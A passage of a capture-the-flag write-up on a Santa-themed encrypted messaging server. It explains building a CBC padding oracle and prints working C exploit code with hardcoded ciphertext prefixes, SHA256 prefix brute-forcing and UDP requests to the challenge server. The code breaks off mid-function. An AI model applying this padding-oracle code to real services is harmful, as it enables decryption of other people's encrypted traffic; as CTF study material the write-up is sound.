```$ time ./challenge6.py innerRequest (seed 3618): b'P\xd2\x10\xbb\x08\x01'timed outinnerRequest (seed 11303): b'\xc8\xc0\x00t\x08\x01'================================================================================ RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSEreplyTo: "1206659322a00be3c31dfd3754d04d276781a8d0b213a9dc3ac1539f8bc54f80"innerResponse: "Wi\331_rW\030M\343\341\267sD\317q\221E\322\021qC\231T\035\357\242W\201\301[`\316\r\035a\313[\300\235\260jt\220\327\316\321\023\r\273\202\000 \327(Rd\'O?\371O\3264\272h\221\360\"\356\243\340\246`\333\'\240\351\3074;\256\252_S\273\360w\233v<\023\243y\217\225V\364\257q\t\323\313\201\017\365\237\302\005\203T\007.c-%\264\347X&\376\025\034t\267*n\252\205\212=\000\032\275\255|\037ZK\353\326\320\247\335\t"
cipher 144 b'Wi\xd9_rW\x18M\xe3\xe1\xb7sD\xcfq\x91E\xd2\x11qC\x99T\x1d\xef\xa2W\x81\xc1[`\xce\r\x1da\xcb[\xc0\x9d\xb0jt\x90\xd7\xce\xd1\x13\r\xbb\x82\x00 \xd7(Rd\'O?\xf9O\xd64\xbah\x91\xf0"\xee\xa3\xe0\xa6`\xdb\'\xa0\xe9\xc74;\xae\xaa_S\xbb\xf0w\x9bv<\x13\xa3y\x8f\x95V\xf4\xafq\t\xd3\xcb\x81\x0f\xf5\x9f\xc2\x05\x83T\x07.c-%\xb4\xe7X&\xfe\x15\x1ct\xb7*n\xaa\x85\x8a=\x00\x1a\xbd\xad|\x1fZK\xeb\xd6\xd0\xa7\xdd\t'plain 144 b"\x08\x04\x10\xf6\x87\xb5\xe1\x05\x1a^Due to an unprecedented amount of requests, Santa's messaging server has run out of diskspace.(\x00:\x14QtuNod3fLomkv8dOus6\x00\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10"cmd: ERRORtimestamp: 1546470390result1: "Due to an unprecedented amount of requests, Santa\'s messaging server has run out of diskspace."padding: "QtuNod3fLomkv8dOus6\000"
innerRequest (seed 66100): b'\xd6x\xa4_\xd3_\xcd\x82\xb7"\xeb\x99g\xb9\xef}\x08\x01'timed outinnerRequest (seed 152570): b'7W\x13GI\xe3\xc6\x835\x1b?\xe9\x97\x9a\x03\x1e\x08\x01'timed outinnerRequest (seed 172943): b'\xf6\x14\x80\xbc\xb5\xd2\xa3KUyWkD\x96\x85\xf4\x08\x01'timed outinnerRequest (seed 404572): b'\xb0\x1a\x17\xd0K\x03\xaa`\xf9\x9cO\x10\xcb\x03#4\x08\x01'timed outinnerRequest (seed 491882): b'@\x16\xa8\x0b\x98\x97\x9ag\x133\x97\x98\x8a\x13\x0c~\x08\x01'timed outinnerRequest (seed 513458): b'\x06\t\xde~H\xae\xfd\xef\xae\xfc\xfd\xd3E\xd0\xac \x08\x01'timed outinnerRequest (seed 580614): b'\xea\xc2\x0c\xc3\xc1<\xdb\xad\x95\xb5/\xc6\x9e\x04XK\x08\x01'timed outinnerRequest (seed 599714): b'\xe1\xd6\xf87\xd6u\x90\x9c\x85\xc0%@\x10\xbe\x12\\\x08\x01'timed outinnerRequest (seed 713991): b'm`\x11X\x98\xef\xebq4W\xb8\x13\xfa\xcbz\x1a\x08\x01'timed outinnerRequest (seed 759799): b'\xc7c\xce)p\x97l\xc4\xbdj\xf8\r\xde\x8bV\x03\x08\x01'timed outinnerRequest (seed 768849): b'\xc2\xcc\xcb\xb3*R`p\x84\xf4wb\xba\x7f\xff\xe1\x08\x01'timed outinnerRequest (seed 786371): b"\xbee\x11\xea'\xb8\xcct^N\xab\x80\x12\xde\xe0o\x08\x01"timed outinnerRequest (seed 827936): b'\x95-n#\xd2\xd0\xe1s\\\x8f==q)w\xc2\x08\x01'================================================================================ RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSE RESPONSEreplyTo: "1206a7b0ef409eb0e6cb7603112afd7221e35f098e63386843bc15364b3ac512"innerResponse: "\016\213\016\233\247\025\351\374\363\272\317z\222V\'>\211\244)\306\201|.\'u\216~\013\017U)\n\374\301_e\205]xze\210c\177-\336\2574\3522H\257\354m?\362\255G\035L\307\235v\347\302c\001\tm\010\nHb\007\253U\360\375\0139_\271\373\377W\210\275\344\360E\353\245\351c\277r|;T\243X\014\325\362\312\024\227\266@\352\264\306T\313\356,\227\363-\252}]\"-\262\001Q\243\340\205\325K\024(\230\022G\326\303N\t\3478\024"
cipher 144 b'\x0e\x8b\x0e\x9b\xa7\x15\xe9\xfc\xf3\xba\xcfz\x92V\'>\x89\xa4)\xc6\x81|.\'u\x8e~\x0b\x0fU)\n\xfc\xc1_e\x85]xze\x88c\x7f-\xde\xaf4\xea2H\xaf\xecm?\xf2\xadG\x1dL\xc7\x9dv\xe7\xc2c\x01\tm\x08\nHb\x07\xabU\xf0\xfd\x0b9_\xb9\xfb\xffW\x88\xbd\xe4\xf0E\xeb\xa5\xe9c\xbfr|;T\xa3X\x0c\xd5\xf2\xca\x14\x97\xb6@\xea\xb4\xc6T\xcb\xee,\x97\xf3-\xaa}]"-\xb2\x01Q\xa3\xe0\x85\xd5K\x14(\x98\x12G\xd6\xc3N\t\xe78\x14'plain 144 b"\x08\x04\x10\xbc\x88\xb5\xe1\x05\x1a^Due to an unprecedented amount of requests, Santa's messaging server has run out of diskspace.(\x00:\x14I7opdFhJiuD7aXpObsH\x00\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10\x10"cmd: ERRORtimestamp: 1546470460result1: "Due to an unprecedented amount of requests, Santa\'s messaging server has run out of diskspace."padding: "I7opdFhJiuD7aXpObsH\000"
real 1m14.164suser 0m45.887ssys 0m0.114s```
As you can see, getting a random string of bytes to parse is not a quick process, but it does work! The above program takes about a minute to run for me so without some speedup this primitive (combined with the SHA256 "1206" match) will take a very long time as part of an automated padding oracle attack.
## Constructing a Padding Oracle
Ok, so to recap we have the following:
* We can get encrypted messages from the server* We can send encrypted messages to the server using the same key* We cannot control the IV used* Each user (probably) has their own key* There is likely a CBC padding oracle* We know how to construct an `innerRequest` protobuf* We can prefix random data to a message and have it parse ... sometimes
The next step for a padding oracle attack is to create some buffer which we can send to the server which will return a response if the padding matches _irrespective of if the protobuf parses_, otherwise it will return no response. Starting with the same error response we've been using the entire time (Command SENDMSG), we can see that the last block of this error message is reliably all `0x10` bytes (perfect!). By taking the last two blocks of ciphertext from this message, we can then create an arbitrary block of data (or several as it turns out). Using this block I constructed
``` Ciphertext PlaintextBlock 0: unknown_iv random plaintextBlock 1: modified 2nd-to-last block 08 01 08 01 08 01 08 01 08 01 32 33 ?? ?? ?? ??Block 2: unmodified last block random plaintextBlock 3*:modified target 2TL block random plaintextBlock 4: unmodified target LB (irrelevant plaintext) .. .. .. .. .. .. .. 01```
Note: This writeup was written a couple weeks after I finished the problem. I believe I actually inserted another dummy block between number 2 and 3 which I _think_ matches the source code below. Either way, the code below is very similar to the construction described here.
This plaintext block has: some random data to start, several `08 02` elements for Command SENDMSG, `32 33` for a 0x32-long padding element, and a single `0x01` padding byte. By creating several of these and sending them to the server to wait for a response we have a template which we can use as part of a padding oracle attack. Unfortunately, this only works for constructing a template for a single padding length (0x01), but the process can be repeated for each size 1..16.
With this set of templates, we can then go about getting a relevant encrypted message from the server, and decrypting it one byte at a time by filling it in as the "target" block(s) and guessing the correct padding.
This attack is extremely slow in python and had I used it to decrypt the amount of data from the server I needed, it would have taken waaaay too long. So, after figuring all this out I re-wrote my padding oracle in C. Its given below:
```c// gcc challenge6.c -o challenge6
#include <stdint.h>#include <string.h>#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <assert.h>#include <arpa/inet.h>#include <sys/socket.h>#include <time.h>#include <openssl/sha.h>
#define TRUE 1#define FALSE 0#define min(X,Y) ((X)<(Y)?(X):(Y))#define max(X,Y) ((X)>(Y)?(X):(Y))
#define PORT 1206//#define SERVER_NAME "192.168.129.196"#define SERVER_NAME "18.205.93.120"
void print_plaintext(uint8_t *plaintext){ printf("plaintext: "); for (int i=0; i<16; i++) printf("%02x", plaintext[i]); printf(" "); for (int i=0; i<16; i++) { if (plaintext[i] >= 0x20 && plaintext[i] < 0x7f) printf("%c", plaintext[i]); else printf("."); } printf("\n");}
static uint8_t RECV_BUFFER[1024];
int send_and_recv(uint8_t *data, int size){ static int sockfd = -1; static struct sockaddr_in servaddr;
if (sockfd == -1) { // Creating socket file descriptor if ( (sockfd = socket(AF_INET, SOCK_DGRAM, 0)) < 0 ) { perror("socket creation failed"); exit(EXIT_FAILURE); }
memset(&servaddr, 0, sizeof(servaddr));
// Filling server information servaddr.sin_family = AF_INET; servaddr.sin_port = htons(PORT); servaddr.sin_addr.s_addr = inet_addr(SERVER_NAME);
struct timeval tv; memset(&tv,0,sizeof(tv)); //tv.tv_sec = 1; //tv.tv_usec = 100000; tv.tv_usec = 50000;
setsockopt(sockfd,SOL_SOCKET,SO_RCVTIMEO,&tv,sizeof(tv)); }
int n; socklen_t len = sizeof(servaddr);
if (0) { printf("sending: "); for (int i=0; i<size; i++) printf("%02x",data[i]); printf("\n"); } sendto(sockfd, data, size, 0, (const struct sockaddr *) &servaddr, len);
n = recvfrom(sockfd, (char *)RECV_BUFFER, sizeof(RECV_BUFFER), MSG_WAITALL, (struct sockaddr *) &servaddr, &len;; RECV_BUFFER[n] = '\0'; return n;}
void parse_hex(char *arg, uint8_t *ciphertext, int len){ int i; for (i=0; i<len; i++) { unsigned int ch; sscanf(&arg[2*i],"%02x", &ch); ciphertext[i] = (uint8_t)ch; }}
uint8_t *get_prefix(char *username, int npad){ static uint8_t prefix_list[17][80];
if (strncmp(SERVER_NAME, "192.168", 7) == 0) { parse_hex("8cb465dd4d28e8a803e48015beb110c787d47e870a4bf87eef5ad1fbb498ae07000000000000000000000000000000007b499220bad51f55f4194dd9f2f6b48787d47e870a4bf87eef5ad1fbb498ae07",prefix_list[1],80); parse_hex("2ced96da847c20e942a8eba6c865ae2f0f8037ffd5511b7ff3a013cff1dd038a00000000000000000000000000000000db1061277381d714b555266bb72461aa0f8037ffd5511b7ff3a013cff1dd038a",prefix_list[2],80); parse_hex("fc2d657265d211ee86bbd6ffd8e69d220fec27d089d3f55af5cc504ca8529185000000000000000000000000000000000bd0928f922fe61371461b31764d1a6c0fec27d089d3f55af5cc504ca8529185",prefix_list[3],80); parse_hex("f95a31b71730d93c580fb81ff5f8d5265bd5e0630966425aa8df3bfe69402614000000000000000000000000000000000ea7c64ae0cd2ec1aff275d05f4c0cda5bd5e0630966425aa8df3bfe69402614",prefix_list[4],80); parse_hex("2ec77fcd309dc4d03b34aaba21f63ee276afed1973b5bcbfe46a943fd23c697900000000000000000000000000000000d93a8830c760332dccc967901f5f3b5e76afed1973b5bcbfe46a943fd23c6979",prefix_list[5],80); parse_hex("fe6805373de9295e867f038d5edefc7e8306d091ea5f922c6dae279c9f632e28000000000000000000000000000000000995f2caca14dea3718237a5e012cc1d8306d091ea5f922c6dae279c9f632e28",prefix_list[6],80); parse_hex("fbee632a822b04e3a7537d4444c200f94dc90f37de97199a5e8f4c2647c023e7000000000000000000000000000000000c1394d775d6f31e5056486e756e548a4dc90f37de97199a5e8f4c2647c023e7",prefix_list[7],80); parse_hex("a64af2a41b199de3a74c28f8efc229786cc91af9b13061857e26e6e3a855f91e0000000000000000000000000000000051b70559ece46a1ea74612dc4dc798986cc91af9b13061857e26e6e3a855f91e",prefix_list[8],80); parse_hex("377a25905242675b12f351875789beb41d999a4602bfb9d781efbe8f87eab36600000000000000000000000000000000c087d26da5bf905013f86aa5a5fd966a1d999a4602bfb9d781efbe8f87eab366",prefix_list[9],80); parse_hex("eca54705ca893a0f0fc987b5d55bc1d28dacd43d2b0cb724abcaa720c61eb779000000000000000000000000000000001b58b0f83d7438070dc1bf95c20ee42b8dacd43d2b0cb724abcaa720c61eb779",prefix_list[10],80); parse_hex("322f34d51b0d51ea2fb47f92e4b906512ca9687d9f144d7313c7315f75e3b94900000000000000000000000000000000c5d2c328ec0452e32cbd46b0a251809d2ca9687d9f144d7313c7315f75e3b949",prefix_list[11],80); parse_hex("f8161cda18a70e36330a8876ab090275381d6782011a5ec47ff453ac26802058000000000000000000000000000000000febeb271ca90a383704b6522533aeb2381d6782011a5ec47ff453ac26802058",prefix_list[12],80); parse_hex("7ff744297af3cfb14c089998cc4988422aa017f73d984a9083b7d4b11b42766d00000000000000000000000000000000880ab3267ffccabe4907a6b26f2ce5382aa017f73d984a9083b7d4b11b42766d",prefix_list[13],80); parse_hex("94e11286d7a3f9a557b649f5ea91b8956f64b9d2a752042df85bf195e71a731600000000000000000000000000000000631c148ad1afffa951ba75dd271d7bda6f64b9d2a752042df85bf195e71a7316",prefix_list[14],80); parse_hex("d4b40a2239267d6a7a93a2cc5cb46bd3ab408b22e6fda8f1cf8533e4816ac6b90000000000000000000000000000000023b90d2f3e2b7a677d9e9fe6604feef1ab408b22e6fda8f1cf8533e4816ac6b9",prefix_list[15],80); parse_hex("a90283ba2898ef75158f69750e76c9940dbe81ff88f6b17fc4a6cf8f86977e4900000000000000000000000000000000b1109ba8308af7670d9d4b41de0071040dbe81ff88f6b17fc4a6cf8f86977e49",prefix_list[16],80); } else if (strcmp(username,"Timmy") == 0) { parse_hex("d96dcb7ea53a4d9c712599d3f0c5a2d577f2ed25e834fd168839954b986dc6bb000000000000000000000000000000002e903c8352c7ba6186d8541ff3d661fa77f2ed25e834fd168839954b986dc6bb",prefix_list[1],80); parse_hex("979cd574282466f27859adf5e795bbfd8f4a6bcc58c949333425807bb0b3de3c0000000000000000000000000000000060612289dfd9910f8fa460380448538e8f4a6bcc58c949333425807bb0b3de3c",prefix_list[2],80); parse_hex("9edc2bc89c70a520e80859eaa6c900eeddf7582db938dc1ca0b19b44f0d08f05000000000000000000000000000000006921dc356b8d52dd1ff59424ff2948cbddf7582db938dc1ca0b19b44f0d08f05",prefix_list[3],80); parse_hex("9b0dfd1815792bc9d3db20b186800e100a3820ec9586399d90286c644709d6ae000000000000000000000000000000006cf00ae5e284dc342426ed7e3179b0be0a3820ec9586399d90286c644709d6ae",prefix_list[4],80); parse_hex("d4a358ec6ad3b8949151b3ff8e0c1444b65d3b15a6b3ebe26280b09d05b6b6ec00000000000000000000000000000000235eaf119d2e4f6966ac7ed54a1fe251b65d3b15a6b3ebe26280b09d05b6b6ec",prefix_list[5],80); parse_hex("06ea7733ad08bfb9242cacde13dda7bcb7cce9f1ef3dc94d03586620c2d9cfe300000000000000000000000000000000f11780ce5af54844d3d198f688af5ae4b7cce9f1ef3dc94d03586620c2d9cfe3",prefix_list[6],80); parse_hex("ad50f2e23220b10608f99c484adc79e2b0a0d8fab929bc6443a2c47ad0f3930e000000000000000000000000000000005aad051fc5dd46fbfffca962fd97a6a5b0a0d8fab929bc6443a2c47ad0f3930e",prefix_list[7],80); parse_hex("4ba98dea5161bcf96ab5b7cb22d10a4b5f09d312fff77f956faa58de751dd7c200000000000000000000000000000000bc547a17a69c4b046abf8defce4004295f09d312fff77f956faa58de751dd7c2",prefix_list[8],80); parse_hex("7a3b9cb77752e0001c06a0039fc03db9ea9e570fd49a9b60d7b61cf6b5e88807000000000000000000000000000000008dc66b4a80af170b1d0d9b212e218798ea9e570fd49a9b60d7b61cf6b5e88807",prefix_list[9],80); parse_hex("840dc11b97b41902324baafb6473217aeca2f8ab35cd010ac569c122e1e12c140000000000000000000000000000000073f036e660491b0a304392dbbbd65e58eca2f8ab35cd010ac569c122e1e12c14",prefix_list[10],80); parse_hex("8353a86dc74ae1c971840445faf2dbccbc406e088699d2172ca716cd0e26fa250000000000000000000000000000000074ae5f903043e2c0728d3d671a983439bc406e088699d2172ca716cd0e26fa25",prefix_list[11],80); parse_hex("885ddaca3619c108455f32f5db152af3a19ca01e3f9de1983e8091a7d7ca403d000000000000000000000000000000007fa02d373217c50641510cd1d89187a9a19ca01e3f9de1983e8091a7d7ca403d",prefix_list[12],80); parse_hex("3fc7bec7ed8b70e86cb56e4e5bf5e3f24eb0da440fee822cc25fab4f6dd8e7a700000000000000000000000000000000c83a49c8e88475e769ba5164b1b5da1b4eb0da440fee822cc25fab4f6dd8e7a7",prefix_list[13],80); parse_hex("a303864d24ca6720ff295215c4cba5ae20054484d638692c66fa9c8dea76fbb90000000000000000000000000000000054fe804122c6612cf9256e3d4219b14020054484d638692c66fa9c8dea76fbb9",prefix_list[14],80); parse_hex("4ed26dca380a4f5c0c333a650f666630cc4c8f95cc8ada064db8b28da6297cc200000000000000000000000000000000b9df6ac73f0748510b3e074fecdf472acc4c8f95cc8ada064db8b28da6297cc2",prefix_list[15],80); parse_hex("2685fc2c0daa2b5a89e4abfc7ba84f0e6e8ab31a53aad850e4de3ff8c67a34e0000000000000000000000000000000003e97e43e15b8334891f689c888b0743e6e8ab31a53aad850e4de3ff8c67a34e0",prefix_list[16],80); } else if (strcmp(username,"Charlotte") == 0) { parse_hex("eeead7dcb7f51d2f8c47d659e05c39edbaacf5b323b49971290c4a8e9138931300000000000000000000000000000000191720214008ead27bba1b95ba152a22baacf5b323b49971290c4a8e91389313",prefix_list[1],80); parse_hex("7f8cc0f9f903bd350fbc273a2e2fce99d873b0c9027e4c6351064d6a1814623c00000000000000000000000000000000887137040efe4ac8f841eaf7f6d833f5d873b0c9027e4c6351064d6a1814623c",prefix_list[2],80); parse_hex("bce6a19bcf66b7e354586f8bf95d23f94434a437657e192164c5f55cedb044df000000000000000000000000000000004b1b5666389b401ea3a5a2450fbe8c064434a437657e192164c5f55cedb044df",prefix_list[3],80); parse_hex("75695d30b7546c02a762332606a25331d26462a0cf3b9a4430019765b53f2419000000000000000000000000000000008294aacd40a99bff509ffee9158d11d0d26462a0cf3b9a4430019765b53f2419",prefix_list[4],80); parse_hex("66146f8f122e8409cfcc98f279ce453d59478301b2409e86c6fda613ad064ea40000000000000000000000000000000091e99872e5d373f4383155d883d0a37059478301b2409e86c6fda613ad064ea4",prefix_list[5],80); parse_hex("bbebe46042c749337a9deacb44466b613beb7cbf2ca9d8cb5b8cef023a531177000000000000000000000000000000004c16139db53abece8d60dee3309d99db3beb7cbf2ca9d8cb5b8cef023a531177",prefix_list[6],80); parse_hex("ab1aa94c3782d508a11d40217e35a24ed04bed5926ec851cc5a825ef03c6d804000000000000000000000000000000005ce75eb1c07f22f55618750b19daa3cbd04bed5926ec851cc5a825ef03c6d804",prefix_list[7],80); parse_hex("f25a72d669b69fe589950eea594e837fa3df38e61dd7b35c0793362b912aadf30000000000000000000000000000000005a7852b9e4b6818899f34ce6685c205a3df38e61dd7b35c0793362b912aadf3",prefix_list[8],80); parse_hex("221568749982effaba1d63ac20e358041740c5bd1edf2e82cb7d7659f1f76e5600000000000000000000000000000000d5e89f896e7f18f1bb16588e44c621241740c5bd1edf2e82cb7d7659f1f76e56",prefix_list[9],80); parse_hex("eb4aef815e0ee53501c7c7bad5ff5301b41ea78c198587eaf8bd5460a704d3ca000000000000000000000000000000001cb7187ca9f3e73d03cfff9ab7416e20b41ea78c198587eaf8bd5460a704d3ca",prefix_list[10],80); parse_hex("e627a4547be3064f504e1f77704b1456ed44a338c0b805964155ae1b2589cf4d0000000000000000000000000000000011da53a98cea0546534726552b20fde7ed44a338c0b805964155ae1b2589cf4d",prefix_list[11],80); parse_hex("993747412f29a60b0f26417e379e719cdc4d76cc16378cf59f9d1ef0d9a8d5fc000000000000000000000000000000006ecab0bc2b27a2050b287f5aff8593d8dc4d76cc16378cf59f9d1ef0d9a8d5fc",prefix_list[12],80); parse_hex("2fbe51c09e3a32b3e1da4f779dbb92706f41087b17caa75f22be5e8c6c115ffe00000000000000000000000000000000d843a6cf9b3537bce4d5705d7fc0de6a6f41087b17caa75f22be5e8c6c115ffe",prefix_list[13],80); parse_hex("f3896a69846bdf6f46605757c3106cf31299ad47da107f85baa9adc743b5bb8c0000000000000000000000000000000004746c658267d963406c6b7f1df295f21299ad47da107f85baa9adc743b5bb8c",prefix_list[14],80); parse_hex("7346bb851583490b68690c95e54eb039a7d9c954d036527b987369de69e5d8df00000000000000000000000000000000844bbc88128e4e066f6431bf2d8df759a7d9c954d036527b987369de69e5d8df",prefix_list[15],80); parse_hex("fbac7b9598b52e9e434a5f2ee9b41247ee90b98ee280926f1bdc7454fd8fe26c00000000000000000000000000000000e3be638780a7368c5b587d1a7e2ae1a5ee90b98ee280926f1bdc7454fd8fe26c",prefix_list[16],80); } else if (strcmp(username,"TheRealSanta") == 0) { parse_hex("12d20512fb298dafd831b1285c59890dd2540cb17d1a96b6ab4fea7c40a5e10700000000000000000000000000000000e52ff2ef0cd47a522fcc7ce41f1209f3d2540cb17d1a96b6ab4fea7c40a5e107",prefix_list[1],80); parse_hex("3951099d848a612c574eba5ba3cb7402fe42402c2092a7dbf5d42733c8810b4100000000000000000000000000000000ceacfe60737796d1a0b37796f5e8b5d8fe42402c2092a7dbf5d42733c8810b41",prefix_list[2],80); parse_hex("97b7daa2e5ad5bf81ef968d6b9dfc2a961875440e8d836cf67aea3619b949b4a00000000000000000000000000000000604a2d5f1250ac05e904a5180c6f6e1861875440e8d836cf67aea3619b949b4a",prefix_list[3],80); parse_hex("bcf4f855acb4e77b89e734b0f692308ee03a365aef6a7885307a886473335053000000000000000000000000000000004b090fa85b4910867e1af97f3a41e216e03a365aef6a7885307a886473335053",prefix_list[4],80); parse_hex("ee50ef7303731f00374edb5d624482c90b55b622d440a8a48d989d53dcb308ae0000000000000000000000000000000019ad188ef48ee8fdc0b31677a9e577420b55b622d440a8a48d989d53dcb308ae",prefix_list[5],80); parse_hex("8626cc3145530c53c4dbe3966df1396fb98e53c56a76bbb71460f37666eff3dc0000000000000000000000000000000071db3bccb2aefbae3326d7befa9c607fb98e53c56a76bbb71460f37666eff3dc",prefix_list[6],80); parse_hex("b9f24b2169bea3d70500627eafb2a51e70032400b5600f5cb329e8d3a7d99ad0000000000000000000000000000000004e0fbcdc9e43542af2055754f2e0476770032400b5600f5cb329e8d3a7d99ad0",prefix_list[7],80); parse_hex("56f4d0a2caa8d1022d1ab5de1af79105950bbeec3d4550cc2ce1179f6ecdac7100000000000000000000000000000000a109275f3d5526ff2d108ffa017fdaa7950bbeec3d4550cc2ce1179f6ecdac71",prefix_list[8],80); parse_hex("271ea7eca4e5604df45c4ebcf5bae190d3877e34fde23c76819f1513cbc9059700000000000000000000000000000000d0e3501153189746f557759e8ad8bff4d3877e34fde23c76819f1513cbc90597",prefix_list[9],80); parse_hex("3bb514c1d17b22c1887cd8e91fdfd3ee8a227cb8b1419610204241eb13cb957900000000000000000000000000000000cc48e33c268620c98a74e0c98e1140988a227cb8b1419610204241eb13cb9579",prefix_list[10],80); parse_hex("8138e0158c3a1725c7f614a4b326a5431f620e255e28183c29f18119f783e5550000000000000000000000000000000076c517e87b33142cc4ff2d8626abed771f620e255e28183c29f18119f783e555",prefix_list[11],80); parse_hex("090a973c432f707224a6dadce78122b5d1afbb39f6cd32a5deffaa15a18d639100000000000000000000000000000000fef760c14721747c20a8e4f85c7b9c05d1afbb39f6cd32a5deffaa15a18d6391",prefix_list[12],80); parse_hex("bef79fd20c2bfd586ee2f12f3a1c84b30531c5c53ad1cea79676601bde69916200000000000000000000000000000000490a68dd0924f8576bedce0533a537a80531c5c53ad1cea79676601bde699162",prefix_list[13],80); parse_hex("552a14290319dfd191c26497ef809b7c5f5d260cded8813a87ace6ac6334ec0300000000000000000000000000000000a2d712250515d9dd97ce58bf911ca91d5f5d260cded8813a87ace6ac6334ec03",prefix_list[14],80); parse_hex("d79b4679fae87d6a5b246d9c181c9787c342e82824807acf1dbbf124aa2579440000000000000000000000000000000020964174fde57a675c2950b6a8b7ccdec342e82824807acf1dbbf124aa257944",prefix_list[15],80); parse_hex("eff0df07b643edd8a99942e85496d93f1c3beb8958fb775e43c04a5e6512062500000000000000000000000000000000f7e2c715ae51f5cab18b60dcafe854581c3beb8958fb775e43c04a5e65120625",prefix_list[16],80); } else if (strcmp(username,"Jessica") == 0) { parse_hex("bc03874d6724f1272144ccdac48c36b54460c879143fb9bed078d15a11b1fd86000000000000000000000000000000004bfe70b090d906dad6b901167d269b664460c879143fb9bed078d15a11b1fd86",prefix_list[1],80); parse_hex("02084d8fab5a7510d9f9b3af78efd3c77826f9dcd448cd5537604a5030ed200200000000000000000000000000000000f5f5ba725ca782ed2e047e62e94967797826f9dcd448cd5537604a5030ed2002",prefix_list[2],80); parse_hex("b5fff0ee6e64c943509d8182e4718c138089f492a49bd769a48c562cfb392583000000000000000000000000000000004202071399993ebea7604c4c99964f4f8089f492a49bd769a48c562cfb392583",prefix_list[3],80); parse_hex("de7038756193d729710bde8c7cea48ad9b9e0196b4d404c9fa871e193a5e8c2500000000000000000000000000000000298dcf88966e20d486f613433d0c14b09b9e0196b4d404c9fa871e193a5e8c25",prefix_list[4],80); parse_hex("8876817f0991f02f81f4c6a11b186c5c17cf13b9b1b0c26fc0a1b60cc47e7cf7000000000000000000000000000000007f8b7682fe6c07d276090b8b0fb60d5517cf13b9b1b0c26fc0a1b60cc47e7cf7",prefix_list[5],80); parse_hex("aea3e449490dbd2bfacfd2511c882e603deb2e6c9039e7b9ee6d7ee43b1c2a1a00000000000000000000000000000000595e13b4bef04ad60d32e679bb3453cf3deb2e6c9039e7b9ee6d7ee43b1c2a1a",prefix_list[6],80); parse_hex("f90a0e9eb6efc196f5229ef18744fa0e322d4b035d0323bf790a8e15ecd41b91000000000000000000000000000000000ef7f9634112366b0227abdb4bb8856f322d4b035d0323bf790a8e15ecd41b91",prefix_list[7],80); parse_hex("a40491369be295acf86f366eeb8d92e448b3d0a29fa036212e49bfba9789639b0000000000000000000000000000000053f966cb6c1f6251f8650c4a6492a06048b3d0a29fa036212e49bfba9789639b",prefix_list[8],80); parse_hex("e08ed53b6c52c2cf739d81cd0209afe406e3187953fa9dc4043a1daf99d4c47400000000000000000000000000000000177322c69baf35c47296baefd2b109f206e3187953fa9dc4043a1daf99d4c474",prefix_list[9],80); parse_hex("5c3a3956e6bb52a69d6c594ebb1b9437668609f02a6307884a3cbb9df2e518da00000000000000000000000000000000abc7ceab114650ae9f64616eb09d86a0668609f02a6307884a3cbb9df2e518da",prefix_list[10],80); parse_hex("78d838757516eed5d6b4b3638825ab564669f4c3878f099f50820b5d4af394fe000000000000000000000000000000008f25cf88821feddcd5bd8a4164e065034669f4c3878f099f50820b5d4af394fe",prefix_list[11],80); parse_hex("f5fcf3e1b5602d31cc45d96a2904e6ad18731d77e4aad3d6868024727bae83af000000000000000000000000000000000201041cb16e293fc84be74e420e573a18731d77e4aad3d6868024727bae83af",prefix_list[12],80); parse_hex("e9098d6ef807675464e1860c662a580732d64c3c44453735098aecffbecbc243000000000000000000000000000000001ef47a61fd08625b61eeb926eb7f02ee32d64c3c44453735098aecffbecbc243",prefix_list[13],80); parse_hex("dcc5da29605f161fe3f1cb9d944973b2d3f51a68a6397d70040fe53c03effe72000000000000000000000000000000002b38dc2566531013e5fdf7b5476d9e2dd3f51a68a6397d70040fe53c03effe72",prefix_list[14],80); parse_hex("b37f42ee33b00b5b311a98d6a3a3ffb165f62306ace5dbbd93265538f7b1baf000000000000000000000000000000000447245e334bd0c563617a5fce4c7e72065f62306ace5dbbd93265538f7b1baf0",prefix_list[15],80); parse_hex("3de70c3647467bf725eae82a25fe16b83c3a6920aeab7100d8962ef319ca3d600000000000000000000000000000000025f514245f5463e53df8ca1e77ca3a4b3c3a6920aeab7100d8962ef319ca3d60",prefix_list[16],80); }
return prefix_list[npad];}
int sha_matches(uint8_t *data, int size){ SHA256_CTX c; uint8_t md[32];
SHA256_Init(&c); SHA256_Update(&c,data,size); SHA256_Final(md,&c);
return md[0]==0x12 && md[1]==0x06;}
void padding_oracle_prefix(uint8_t *ciphertext, uint8_t *guess_plaintext, char *username, int max_npad){ int npad; int byteval; uint8_t new_ciphertext[80]; int i; int seed; int ocd_found = 0; uint8_t request[200]; int request_size = 0; int n;
for (npad=1; npad <= max_npad; npad++) { uint8_t *prefix = get_prefix(username, npad); for (byteval=0; byteval<256; byteval++) { memcpy(new_ciphertext,prefix,48); memcpy(new_ciphertext+48,ciphertext,32); for (i=0; i<16; i++) { new_ciphertext[48+i] ^= guess_plaintext[i]; } for (i=0; i<npad; i++) { new_ciphertext[48+15-i] ^= npad; } new_ciphertext[48+16-npad] ^= byteval; seed = 0; ocd_found = 0; while (!ocd_found) { srandom(seed); seed++; new_ciphertext[32] = (uint8_t)(random()&0xff); new_ciphertext[33] = (uint8_t)(random()&0xff); new_ciphertext[34] = (uint8_t)(random()&0xff); new_ciphertext[35] = (uint8_t)(random()&0xff);
request_size = 0; // request[request_size] = 0x0a; request_size++; request[request_size] = strlen(username); request_size++; strcpy((char*)&request[request_size],username); request_size += strlen(username); request[request_size] = 0x10; request_size++; request[request_size] = 0x01; request_size++; request[request_size] = 0x1a; request_size++; request[request_size] = 80; request_size++; memcpy(&request[request_size],new_ciphertext,80); request_size += 80;
ocd_found = sha_matches(request,request_size); } n = send_and_recv(request,request_size); if (n > 0) { uint8_t v = ciphertext[16-npad] ^ new_ciphertext[80-16-npad] ^ npad; //printf("Possible byte found [%d]: %02x %c -- %d\n", npad, v, v, n); guess_plaintext[16-npad] = v; print_plaintext(guess_plaintext); break; } //printf("not found byte [%d]: %02x -- %d\n", npad, ciphertext[16-npad] ^ new_ciphertext[80-16-npad] ^ npad, n); } }}
void get_oracle_prefix(char *username, int npad){ int byteval; uint8_t new_ciphertext[80]; int i; int seed; int ocd_found = 0; uint8_t request[200]; int request_size = 0; int n;
